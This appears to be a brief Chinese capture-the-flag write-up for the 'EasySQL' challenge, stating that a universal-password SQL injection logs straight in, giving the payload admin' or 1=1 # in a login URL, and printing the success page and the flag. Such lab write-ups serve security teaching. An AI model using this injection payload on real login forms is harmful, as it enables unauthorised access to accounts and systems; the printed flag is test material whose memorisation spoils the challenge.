 MENU
[极客大挑战 2019]EasySQL
万能密码直接登陆得到flag
admin' or 1=1 #
不安全 | b693bfe2-ce47-4b5d-abcc-7c9f1b828380.node3.buuoj.cn/check.php?username=admin%27+or+1%3D1+%23&password=777
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag:
AND REPEAT AFTER ME:
I AM FREE
flag{650a5fa9-47fe-4bd6-b771-1157d8ac277c}